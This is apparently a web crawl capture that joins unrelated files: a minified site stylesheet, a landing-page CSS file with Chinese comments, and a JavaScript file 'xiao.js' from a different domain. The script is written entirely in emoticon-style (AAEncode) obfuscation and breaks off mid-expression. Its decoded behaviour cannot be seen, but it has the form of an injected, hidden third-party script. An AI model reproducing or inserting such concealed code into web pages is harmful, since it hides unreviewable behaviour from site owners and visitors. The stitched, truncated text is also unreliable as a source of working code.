.item.language span{text-decoration:underline}@media only screen and (min-width:992px){#header .header-main .header-main-left .logo{height:50px}#header .header-main-right .list-menu .item{padding:0 .75rem;font-size:.75rem}}@media only screen and (min-width:1200px){#header .header-main .header-main-left .logo{height:60px}#header .header-main-right .list-menu .item{padding:0 1.25rem;font-size:.875rem}}#main section,#main section.bg .container-fluid{padding:50px 0}#main section{overflow:hidden}#main section.bg{padding:0}#main section.bg.bg-gray .container-fluid{background-color:#f9f9f9}#main section.bg.bg-metal .container-fluid{background:url(/Uploads/images/bg-metal.webp) 50% no-repeat;background-size:cover}@media only screen and (min-width:992px){#main section,#main section.bg .container-fluid{padding:90px 0}}#main section .container{max-width:1440px}@media only screen and (min-width:1200px){#main section .container{padding:0 95px}}#main section .section-title{margin-bottom:20px;font-family:Helvetica VU;font-size:2rem;line-height:1.25}#main section .section-title:after{content:"";display:block;margin-top:20px;width:72px;height:5px;background-color:#c9252c}#main section .section-title.text-center:after,#main section .text-center .section-title:after{margin-left:auto;margin-right:auto}@media only screen and (min-width:992px){#main section .section-title{margin-bottom:30px;font-size:2.625rem}#main section .section-title:after{margin-top:30px}}@media only screen and (min-width:992px){#main section .section-description{width:900px}}@media only screen and (min-width:992px){#main section.section-introduction .section-description{width:100%}}#main section.section-introduction .list-cover:not(.owl-carousel){width:175%}@media only screen and (min-width:768px){#main section.section-introduction .list-cover:not(.owl-carousel){width:auto}}#main section.section-introduction .list-cover .item .image-wrapper:after{padding-top:160%}@media only screen and (min-width:992px){#main section.section-introduction .container{padding-right:6px}#main section.section-introduction .section-title{width:230px}}#main section.section-introduction .section-right{overflow-x:scroll}@media only screen and (min-width:768px){#main section.section-introduction .section-right{overflow-x:initial}}@media only screen and (min-width:992px){#main section.section-introduction .section-left{padding-right:15px;width:40%}#main section.section-introduction .section-right{width:60%}}@media only screen and (min-width:1200px){#main section.section-introduction .section-left{padding-right:95px}}#main section.section-about-us .about-us{margin-bottom:1.5rem}@media only screen and (min-width:768px){#main section.section-about-us .about-us{margin-bottom:3rem}#main section.section-about-us .section-title{line-height:1}}@media only screen and (min-width:1200px){#main section.section-about-us .about-us{margin-bottom:5.75rem}}#main section.section-video .section-title{margin-bottom:50px}@media only screen and (min-width:992px){#main section.section-video .section-left{width:60%;float:left;padding-right:20px}#main section.section-video .section-right{width:40%;float:left}}@media only screen and (min-width:1200px){#main section.section-video .section-left{width:70%}#main section.section-video .section-right{width:30%}}#main section.section-video .section-left .video-featured{margin-left:-15px;margin-right:-15px}#main section.section-video .section-left .video-featured .category{font-size:.75rem}#main section.section-video .section-left .video-featured .category a{color:inherit}#main section.section-video .section-left .video-featured .title{font-size:1.25rem;line-height:1.45}#main section.section-video .section-right .list-video .item:not(:last-child){border-bottom:1px solid #e5e5e5}#main section.section-video .section-right .list-video .item{padding:22px 0}#main section.section-video .section-right .list-video .item:first-child{padding:0 0 22px}#main section.section-video .section-right .list-video .item:last-child{padding:22px 0 0}#main section.section-video .section-right .list-video .item .image-wrapper{width:130px}#main section.section-video .section-right .list-video .item .image-wrapper .icon-play{bottom:5px;left:5px;width:20px;height:20px;background:rgba(0,0,0,.7)}#main section.section-video .section-right .list-video .item .image-wrapper .icon-play i{line-height:20px;height:20px;font-size:8px}#main section.section-video .section-right .list-video .item .category{font-size:.75rem;color:#6d7686;line-height:1.5}#main section.section-video .section-right .list-video .item .category a{color:inherit}#main section.section-video .section-right .list-video .item .title{font-size:1rem;line-height:1.5}#main section .list-cover{margin:-3px}#main section .list-cover [class*=col-]{padding:3px}#main section .list-cover .item .item-wrapper:before{content:"";display:block;width:100%;height:100%;position:absolute;top:0;left:0;right:0;bottom:0;background:linear-gradient(180deg,transparent 20%,#000);z-index:1}#main section .list-cover .item .main-info{z-index:2;bottom:0;width:100%}#main section .list-cover .item .main-info .title{font-family:Helvetica VU;font-size:1.5rem;font-weight:900}#main section .list-cover .item .main-info .sub-title{font-size:1rem}@media only screen and (min-width:992px){#main section .list-cover .item .main-info .title{font-size:2.25rem}}#footer .footer-top .container-fluid{background:url(/Uploads/images/bg-metal.webp) no-repeat 50%;background-size:cover;padding:50px 0}#footer .footer-top .logo{width:160px}@media only screen and (min-width:768px){#footer .footer-top .logo{width:230px}}#footer .footer-top .organization-name{font-size:1.5rem;color:#6d7686;line-height:1.3}#footer .footer-top .list-social .item{background-color:#c9252c;width:40px;height:40px;font-size:1.5rem;line-height:40px}#footer .footer-top .organization .title{font-size:1.125rem}#footer .footer-top .organization .list-item .item .icon{width:25px}#footer .footer-top .organization .list-item .item .content{padding-left:30px}#footer .footer-top .menu .menu-title{font-size:1.125rem}#footer .footer-top .menu .sub-menu{font-size:.875rem}#footer .footer-top .menu .list-social .item{background-color:#c9252c;width:20px;height:20px;font-size:.75rem;line-height:20px}#footer .footer-main,#footer .footer-main h1{font-size:1rem;line-height:1.5}#footer .container-haft{padding:0 15px}@media only screen and (min-width:576px){#footer .container-haft{width:270px}}@media only screen and (min-width:768px){#footer .container-haft{width:360px}}@media only screen and (min-width:992px){#footer .container-haft{width:480px}}@media only screen and (min-width:1200px){#footer .container-haft{width:570px}}@media only screen and (min-width:1280px){#footer .container-haft{width:625px}}@media only screen and (min-width:768px){#footer .footer-main .footer-main-left,#footer .footer-main .footer-main-right{height:140px;width:50%}#footer .footer-main .footer-main-right:before{content:"";display:block;position:absolute;border-top:140px solid #353535;border-right:80px solid transparent}#footer .footer-main .footer-main-right .copyright{padding-left:105px}}@media only screen and (min-width:1200px){#footer .footer-main,#footer .footer-main h1{font-size:.875rem}#footer .footer-main .footer-main-left,#footer .footer-main .footer-main-right{height:60px}#footer .footer-main .footer-main-right:before{border-top-width:60px;border-right:50px solid transparent}}#footer .footer-main .footer-main-left{background-color:#353535}#footer .footer-main .footer-main-right{background-image:linear-gradient(90deg,#c9252c,#90242a)}@media print{#footer,#header,.breadcrumb,.hidden-on-print{display:none}.main-content{float:none;width:100%;padding-right:0}.sidebar{display:none}}

--- FILE ---
content_type: text/css
request_url: https://vp.hzxxyz.com/newin/css/mian.css
body_size: 1124
content:
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;

}

img {
    border: 0;
}



body {
    background-image: url(../img/bg.jpg);
    background-position: top center;
    background-repeat: no-repeat;
    background-size: auto;
    width: 100vw;


}

.pc {
    display: block;
}

.mb {
    display: none;
}

.title {
    width: 90%;
    margin: 0 auto;
    padding-top: 2vh;

}

.title img {
    max-width: 100%;
}

.area {
    width: 76.5%;
    /* 设置宽度为页面三分之一 */
    float: right;
    /* 浮动到右侧 */
    padding-top: 38vh;
    /* 调整一下距离顶部的间距 */
    display: flex;
    /* 使用 flex 布局 */
    flex-direction: column;
    /* 垂直排列子元素 */
    align-items: center;
    /* 水平居中子元素 */
}



.flex {
    display: flex !important;
}

.justify-center {
    justify-content: center !important;
}

.items-center {
    align-items: center !important;
}

.h-24 {
    height: 6rem !important;
}

.button-26 {
    background: #fff;
    border: 2px solid #888;
    font-size: 18px;
    cursor: pointer;
    border-radius: 10px;
    outline: none;
    padding: 0;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15), 5px 14px 20px rgba(0, 0, 0, 0.15);
    transition: all 0.1s ease-in-out;
}

.button-26__content {
    padding: 24px 20px;
    border-radius: 8px;
    box-shadow: inset 0 -6px #d5d7de, 0 -2px #ffffff;
    transition: all 0.1s ease-in-out;
}

.button-26__text {
    color: #626262;
    display: block;
    transform: translate3d(0, -4px, 0);
    transition: all 0.1s ease-in-out;
}

.button-26:active {
    box-shadow: none;
}

.button-26:active .button-26__content {
    box-shadow: none;
}

.button-26:active .button-26__text {
    transform: translate3d(0, 0, 0);
}

.text {
    font-size: 1.6em;
    font-weight: 600;
}

.bt4 {
    display: block;
    /*    padding: 5px 2px;*/
    /* 增加按钮间距 */
    width: 80%;
    /* 让按钮宽度适应容器 */
    /* margin-left: auto; */
    /* 从 area 继承居中 */
    /* margin-right: auto; */
    /* 从 area 继承居中 */
}

@media only screen and (max-width: 600px) {
    body {
        background-image: url(../img/mbg.jpg);
        background-size: 120% 100%;
        height: 100vh;
        background-color: #04070c;
        border: 0px;

    }

    .pc {
        display: none;
    }

    .mb {
        display: block;
    }

    .title {
        padding-top: 5vh
    }

    .title img {
        max-width: 100%;
    }


    .area {
        width: 100%;
        /* 移动端恢复全宽 */
        position: absolute;
        bottom: 2vh;
        display: flex;
        /* 保持 flex 布局 */
        flex-direction: column;
        /* 保持垂直排列 */
        align-items: center;
        /* 保持水平居中 */
        margin: 0 auto;
        padding-top: 0;
        /* 移除桌面端的上边距 */
        float: none;
        /* 移除浮动 */
    }

    .text {
        font-size: 0.8em;
        font-weight: 600;
    }

    .button-26__content {
        padding: 18px 15px;
    }


    .bt1 {
        /* top: 0; */
        /* 移除 */
        display: block;
        margin: 0 auto 2vh auto;
        /* 上下间距，左右自动 */
        /* float: none; */
        /* 移除 */
        /* padding: 0; */
        /* 移除 */
        width: 80%;
        /* 移动端按钮宽度 */
    }

    .buttons-row {
        /* 移动端也应用 flex */
        display: flex;
        justify-content: space-around;
        width: 90%;
        /* 移动端按钮行的宽度 */
        margin: 0 auto;
        /* 居中按钮行 */
    }

    .bt2,
    .bt3 {
        /* position: relative; */
        /* 移除 */
        /* top: 0; */
        /* 移除 */
        display: block;
        width: 48%;
        /* 移动端并排按钮的宽度，可以微调 */
        margin: 0;
        /* 移除外边距，由 buttons-row 控制间距 */
        /* float: none; */
        /* 移除 */
        /* padding: 0; */
        /* 移除 */
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://contacthelpline.in/xiao.js
body_size: 4449
content:
ﾟωﾟﾉ= /｀ｍ´）ﾉ ~┻━┻   //*´∇｀*/ ['_']; o=(ﾟｰﾟ)  =_=3; c=(ﾟΘﾟ) =(ﾟｰﾟ)-(ﾟｰﾟ); (ﾟДﾟ) =(ﾟΘﾟ)= (o^_^o)/ (o^_^o);(ﾟДﾟ)={ﾟΘﾟ: '_' ,ﾟωﾟﾉ : ((ﾟωﾟﾉ==3) +'_') [ﾟΘﾟ] ,ﾟｰﾟﾉ :(ﾟωﾟﾉ+ '_')[o^_^o -(ﾟΘﾟ)] ,ﾟДﾟﾉ:((ﾟｰﾟ==3) +'_')[ﾟｰﾟ] }; (ﾟДﾟ) [ﾟΘﾟ] =((ﾟωﾟﾉ==3) +'_') [c^_^o];(ﾟДﾟ) ['c'] = ((ﾟДﾟ)+'_') [ (ﾟｰﾟ)+(ﾟｰﾟ)-(ﾟΘﾟ) ];(ﾟДﾟ) ['o'] = ((ﾟДﾟ)+'_') [ﾟΘﾟ];(ﾟoﾟ)=(ﾟДﾟ) ['c']+(ﾟДﾟ) ['o']+(ﾟωﾟﾉ +'_')[ﾟΘﾟ]+ ((ﾟωﾟﾉ==3) +'_') [ﾟｰﾟ] + ((ﾟДﾟ) +'_') [(ﾟｰﾟ)+(ﾟｰﾟ)]+ ((ﾟｰﾟ==3) +'_') [ﾟΘﾟ]+((ﾟｰﾟ==3) +'_') [(ﾟｰﾟ) - (ﾟΘﾟ)]+(ﾟДﾟ) ['c']+((ﾟДﾟ)+'_') [(ﾟｰﾟ)+(ﾟｰﾟ)]+ (ﾟДﾟ) ['o']+((ﾟｰﾟ==3) +'_') [ﾟΘﾟ];(ﾟДﾟ) ['_'] =(o^_^o) [ﾟoﾟ] [ﾟoﾟ];(ﾟεﾟ)=((ﾟｰﾟ==3) +'_') [ﾟΘﾟ]+ (ﾟДﾟ) .ﾟДﾟﾉ+((ﾟДﾟ)+'_') [(ﾟｰﾟ) + (ﾟｰﾟ)]+((ﾟｰﾟ==3) +'_') [o^_^o -ﾟΘﾟ]+((ﾟｰﾟ==3) +'_') [ﾟΘﾟ]+ (ﾟωﾟﾉ +'_') [ﾟΘﾟ]; (ﾟｰﾟ)+=(ﾟΘﾟ); (ﾟДﾟ)[ﾟεﾟ]='\\'; (ﾟДﾟ).ﾟΘﾟﾉ=(ﾟДﾟ+ ﾟｰﾟ)[o^_^o -(ﾟΘﾟ)];(oﾟｰﾟo)=(ﾟωﾟﾉ +'_')[c^_^o];(ﾟДﾟ) [ﾟoﾟ]='\"';(ﾟДﾟ) ['_'] ( (ﾟДﾟ) ['_'] (ﾟεﾟ+(ﾟДﾟ)[ﾟoﾟ]+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ) .ﾟΘﾟﾉ+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ) .ﾟДﾟﾉ+ (ﾟДﾟ) [ﾟΘﾟ]+ (ﾟДﾟ) .ﾟωﾟﾉ+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ (ﾟｰﾟ)+ (ﾟДﾟ) .ﾟДﾟﾉ+ (c^_^o)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ (ﾟｰﾟ)+ (ﾟДﾟ) .ﾟДﾟﾉ+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ) .ﾟωﾟﾉ+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ) .ﾟｰﾟﾉ+ ((o^_^o) - (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ) .ﾟΘﾟﾉ+ (ﾟДﾟ) .ﾟΘﾟﾉ+ ((ﾟｰﾟ) + (ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ) .ﾟДﾟﾉ+ (ﾟДﾟ) .ﾟΘﾟﾉ+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ 